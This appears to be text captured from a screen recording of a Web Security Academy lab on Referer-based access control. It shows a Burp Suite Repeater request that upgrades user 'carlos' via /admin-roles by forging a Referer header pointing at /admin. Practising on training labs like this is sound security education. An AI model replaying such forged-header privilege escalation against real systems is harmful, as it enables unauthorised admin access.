 1 2 3 4
14:13
Web Security Academy
Lab: Referer-based acc
Referer-based access c
https://0a8500de047c09c4c04e052f0022007a.web-security-academy.net
notes.txt - lab-13 - Visual Studio Code
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
10 × +
Send Cancel < > Target: https://0a8500de047c09c4c04e052f0022007a.web-secur... HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=
upgrade HTTP/1.1
2 Host:
0a8500de047c09c4c04e052f0022007a.web-secur
ity-academy.net
3 Cookie: session=
GJTyp6gjPyyVhSMlphrFMYmeg8rvT4Kg
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8500de047c09c4c04e052f0022007a.w
eb-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
INSPECTOR
Search... 0 matches
Ready
1
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF Plain Text